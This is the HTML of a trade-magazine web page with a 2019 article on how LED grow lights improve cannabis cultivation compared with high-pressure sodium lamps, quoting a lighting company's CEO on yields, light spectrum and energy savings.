<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="76970" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="61249" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div style="margin-top: 30px;" id="canna-1117815016" data-canna-trackid="166044" data-canna-trackbid="1" class="canna-target" data-cfpa="166044" data-cfpw="166044"><a data-no-instant="1" href="https://cannatechtoday.com/dmediakits/" rel="noopener" class="a2t-link" aria-label="Cannabis &amp; Tech Today Media Kit - click to get a a copy."><img fetchpriority="high" src="https://cannatechtoday.com/wp-content/uploads/2024/04/CTT-Quick-Media-Kit-728x90-Web.jpg" alt="Cannabis &amp; Tech Today Media Kit - click to get a a copy."  width="728" height="90"   /></a></div><script type="text/javascript">;new advadsCfpAd( 166044 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="66573" data-id="1a35987" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="53548" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div  data-elementor-type="single-post" data-elementor-id="26646" class="elementor elementor-26646 elementor-location-single post-4260 post type-post status-publish format-standard has-post-thumbnail hentry category-cultivation category-sustainability tag-cultivation tag-led-lighting tag-new" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-12c44c5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="57382" data-id="12c44c5f" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-487c871a" data-eae-slider="49379" data-id="487c871a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a16f5da elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7a16f5da" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2019/04/MTF_2919-1.jpg" class="attachment-full size-full wp-image-5299" alt="led lighting cannabis" srcset="https://cannatechtoday.com/wp-content/uploads/2019/04/MTF_2919-1.jpg 800w, https://cannatechtoday.com/wp-content/uploads/2019/04/MTF_2919-1-300x188.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2019/04/MTF_2919-1-768x480.jpg 768w, https://cannatechtoday.com/wp-content/uploads/2019/04/MTF_2919-1-560x350.jpg 560w, https://cannatechtoday.com/wp-content/uploads/2019/04/MTF_2919-1-600x375.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-18af3f0e no-margin elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="18af3f0e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">How LED Lights Affect and Improve Cannabis Cultivation</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-bd475df elementor-widget elementor-widget-post-info" data-id="bd475df" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-22697dd elementor-inline-item" itemprop="datePublished">
						<a href="https://cannatechtoday.com/2019/04/23/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>April 23rd, 2019</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e795bb2 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="1e795bb2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-x-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b7bb84b elementor-widget elementor-widget-theme-post-content" data-id="4b7bb84b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p class="p4">There was a time in recent history when light emitting diodes (LEDs) were less effective for large cultivation facilities than their historically popular counterpart, High Pressure Sodium (HPS) systems. Fortunately, lighting science is evolving as the cannabis industry expands. Now the efficiency, sustainability, and improved yields associated with LEDs have been scientifically validated. A 2017 study presented at the Cannabinoid Conference in Cologne determined LED lights can produce crops with 26-36 percent higher THC content than HPS lighting alone.</p>
<p class="p4">What’s changed? Design improvements like greater light uniformity allow cultivators to position their lights much closer to the plants themselves. Closer proximity dramatically increases the amount of light penetrating the canopy, improving yields. ProGrowTech CEO Andrew Myers elaborated, “On the most basic level, light is plant food. All things being equal, more light equals more growth, assuming you can manage plant stress. Our [LED] lights deliver a more gentle, full-spectrum light source, eliminating most plant stress response and creating the potential for greater yields.”</p>
<h6>Related: <a href="https://cannatechtoday.com/innovative-led-grow-lights-that-both-enhance-and-protect-your-plants/">Innovative LED Grow Lights That Both Enhance and Protect Your Plants</a></h6>
<p class="p4">Other engineering advancements are further improving the versatility and profitability of LED lighting solutions. Spectral tuning capability is fairly new to the scene, but its utility is based around research that shows plants react differently to different colors of light. The ability to control which light spectrums are hitting which plants at specific times can give cultivators more control over their harvest. Myers explained, “When a plant sees light that has a more blue hue, it interprets that as an indication that it is early in the spring, meaning the plant doesn’t need to out-compete its neighbors for sunlight and can focus on root and stem development. This results in shorter, more robust plants. The opposite is true with a warmer, or redder, quality of light. This type of light causes plants to stretch, so you can open up dense indicas and achieve more optimal inter-nodal spacing, eliminating mold risk in the process.”</p>
<p class="p4">Until recently, many growers believed the middle of the visible spectrum was not photosynthetically viable for their crops. The misinformed notion equated to designers trying to fit all of their light energy into the red and blue areas of the spectrum. Recent research indicates that full spectrum light sources are actually the most effective for growing plants. According to Myers, “Plants can tolerate much higher light intensities without developing stress if the light is spread out over the entire spectrum and not overly concentrated on any one color, and green and yellow light penetrate much deeper into plant canopies than red and blue light. New, full-spectrum LEDs give a full three feet of canopy penetration, further increasing yield and quality of harvests.”</p>
<p class="p4">If higher yields aren’t enough incentive to make the switch to LEDs, consider the energy savings. According to Energy.gov, LEDs use at least 50 percent less energy than traditional incandescent lighting. Aligning one’s brand with sustainable ideals while saving money is good for more than the planet, it’s good for the bottom line.</p>
<p class="p5"><i>For more information about LED Lighting Solutions, visit <a href="https://www.progrowtech.com/">ProGrowTech.com</a></i></p>
<div class="pp-multiple-authors-wrapper multiple-authors-target-the-content pp-multiple-authors-layout-boxed">
            <h2 class="widget-title">Author</h2>
    
    <ul>
                    <li class="author_index_1">
                <div>
                                            <img alt='' src='https://cannatechtoday.com/wp-content/uploads/2024/03/Trish_Headshot.jpg' srcset='https://cannatechtoday.com/wp-content/uploads/2024/03/Trish_Headshot.jpg' class='multiple_authors_guest_author_avatar avatar' height='80' width='80'/>
                                    </div>
                <div>
                    <div class="multiple-authors-name">
                        <a href="https://cannatechtoday.com/author/pamiller/" class="author url fn" rel="author">Patricia Miller</a>
                    </div>
                                            <p class="multiple-authors-description">Patricia Miller is an executive editor at Innovative Properties Worldwide. She explores science, technology, and policy shaping the legal cannabis sector. Follow her work when you subscribe to Cannabis &amp; Tech Today at cannatechtoday.com/subscribe/ or visit her website https://patriciamiller.squarespace.com/.</p>
                    
                    <p class="multiple-authors-links">
                        <a href="https://cannatechtoday.com/author/pamiller/">
                            <span>View all posts</span>
                        </a>

                                                    <a href="mailto:pmiller@innotechtoday.com" target="_blank" rel="noopener"><span
                                        class="dashicons dashicons-email-alt"></span></a>
                        
                                                    <a href="https://patriciamiller.squarespace.com/" target="_blank" rel="noopener"><span
                                        class="dashicons dashicons-admin-links"></span></a>
                                            </p>
                </div>
            </li>
            </ul>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-663f65b elementor-author-box--link-yes elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="663f65b" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cannatechtoday.com/author/pamiller/" class="elementor-author-box__avatar">
					<img src="https://cannatechtoday.com/wp-content/uploads/2024/03/Trish_Headshot.jpg" alt="Picture of Patricia Miller" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cannatechtoday.com/author/pamiller/">
						<h4 class="elementor-author-box__name">
							Patricia Miller						</h4>
					</a>
				
									<div class="elementor-author-box__bio">
						Patricia Miller is an executive editor at Innovative Properties Worldwide. She explores science, technology, and policy shaping the legal cannabis sector. Follow her work when you subscribe to Cannabis &amp; Tech Today at cannatechtoday.com/subscribe/ or visit her website https://patriciamiller.squarespace.com/.					</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://cannatechtoday.com/author/pamiller/">
						All Posts					</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44c2c49 elementor-widget elementor-widget-shortcode" data-id="44c2c49" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="single-tag-wrapper"><span>TAGS</span>

<!-- Generated by TaxoPress 3.40.1 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-post-tags ">Tags:  
	<a href="https://cannatechtoday.com/tag/led-lighting/" title="LED Lighting" class="st-post-tags t0" style=" color:#353535;">LED Lighting</a>, 
<a href="https://cannatechtoday.com/tag/cultivation/" title="cultivation" class="st-post-tags t0" style=" color:#353535;">cultivation</a>, 
<a href="https://cannatechtoday.com/tag/new/" title="new" class="st-post-tags t10" style=" color:#000000;">new</a> <br /></div>
</div>

</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-734c01e2 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="734c01e2" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/pets-on-pot/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Pets on Pot: A Vet Toxicologist Weighs In</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/daniela-vergara/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Daniela Vergara: Cannabis Research is in Dire Need of Funding</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b61d897 elementor-widget elementor-widget-heading" data-id="2b61d897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30ec9e80 related-post-wrapper-single-post elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="30ec9e80" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-235304 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-cannabis-business tag-cannabis-industry tag-cannabis-legalization tag-insa tag-new tag-thc-drinks" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/last-week-in-weed-november-11-18-2025/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/11/LastWeekInWeed-2025_800x500.jpg" class="attachment-medium size-medium wp-image-235200" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/last-week-in-weed-november-11-18-2025/" >
				Last Week in Weed: November 11-18, 2025			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235294 post type-post status-publish format-standard has-post-thumbnail hentry category-cultivation tag-ball-family-farms tag-cannabis-business tag-cannabis-cultivation tag-cannabis-industry tag-chris-ball tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/chris-ball-offers-lessons-from-the-field/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/11/Untitled-design-59.png" class="attachment-medium size-medium wp-image-235298" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/chris-ball-offers-lessons-from-the-field/" >
				Chris Ball Offers Lessons from the Field			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235284 post type-post status-publish format-standard has-post-thumbnail hentry category-paid-content tag-thca" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/best-white-label-thca-flower-brands/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/11/Untitled-design-58.png" class="attachment-medium size-medium wp-image-235291" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/best-white-label-thca-flower-brands/" >
				Best White Label THCA Flower Brands			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-716178f9 sticky-parent" data-eae-slider="5006" data-id="716178f9" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-37508c34 sticky-column elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="61680" data-id="37508c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e57efdc" data-eae-slider="9112" data-id="5e57efdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5906b elementor-widget elementor-widget-template" data-id="3e5906b" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="26638" class="elementor elementor-26638 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-26a06a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="4149" data-id="26a06a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f85f3a8 sticky-column" data-eae-slider="79819" data-id="5f85f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d96f8d border-40-line elementor-widget elementor-widget-heading" data-id="62d96f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SEARCH OUR SITE​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbdc909 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="5dbdc909" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cannatechtoday.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5dbdc909">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-5dbdc909" placeholder="Search Cannabis &amp; Tech Today" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea027ec elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="ea027ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-8ce5d9921da5dd94700e80a26ffd45b1 canna-sidebar-zone-rotation-placement" id="canna-8ce5d9921da5dd94700e80a26ffd45b1"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a57028b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a57028b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-500daf5302d341be24a6eabc2e1165f5 canna-sidebar-zone-2-rotation-placement" id="canna-500daf5302d341be24a6eabc2e1165f5"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56531a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="b56531a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-2b86cf458fac9715055529778698f6e5 canna-sidebar-zone-3-rotation" id="canna-2b86cf458fac9715055529778698f6e5"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2761fb elementor-widget elementor-widget-shortcode" data-id="d2761fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="220595" data-canna-trackbid="1" class="canna-target" data-cfpa="220595" data-cfpw="220595" id="canna-3879586899"><a data-no-instant="1" href="https://cannatechtoday.com/buyers-guide/" rel="noopener" class="a2t-link" target="_blank" aria-label="BuyersGuide-Extraction_300x250 &#8211; 1"><img loading="lazy" src="https://cannatechtoday.com/wp-content/uploads/2025/08/BuyersGuide-Extraction_300x250.jpg" alt=""  width="300" height="250"   /></a></div><script type="text/javascript">;new advadsCfpAd( 220595 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c46fc elementor-widget elementor-widget-html" data-id="b3c46fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Sidebar -->
<broadstreet-zone zone-id="177278" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-59144224 border-40-line elementor-widget elementor-widget-heading" data-id="59144224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET THE LATEST ISSUE IN YOUR INBOX​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f70eaa0 elementor-widget elementor-widget-image" data-id="1f70eaa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com/join-newsletter/">
							<img loading="lazy" width="300" height="390" src="https://cannatechtoday.com/wp-content/uploads/2025/06/CT-7-2-CVR-WEB_MED.jpg" class="attachment-full size-full wp-image-205491" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a1be2fd border-40-line elementor-widget elementor-widget-heading" data-id="1a1be2fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP FOR OUR NEWSLETTER NOW!​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6254840d elementor-widget elementor-widget-shortcode" data-id="6254840d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5139 mc4wp-ajax" method="post" data-id="5139" data-name="Concentrated Cannatech Newsletter Sign Up Form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">

    <div id="mc_embed_signup_scroll">
	
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name <span class="asterisk">*</span></label> 
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ff53f6a4e3c7adf556d66e42f_2b3a9c3a29" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Me Up!" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
  <p>
    &nbsp;
  </p>
  <p style="font-size: 14px; text-align: center;">
    We hate spam too. You'll get great content and exclusive offers. Nothing more.
  </p>

<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1763488391" /><input type="hidden" name="_mc4wp_form_id" value="5139" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbf2df5 border-40-line elementor-widget elementor-widget-heading" data-id="7fbf2df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">TOP POSTS THIS WEEK​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-670527d top-viewed-post-wrapper elementor-widget elementor-widget-html" data-id="670527d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="top-viewed-post-wrapper">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"100","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-25c611cc border-40-line elementor-widget elementor-widget-heading" data-id="25c611cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cannabis &amp; Tech Today - SOCIAL MEDIA
<span></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-780b722f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="780b722f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba4b3a8" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
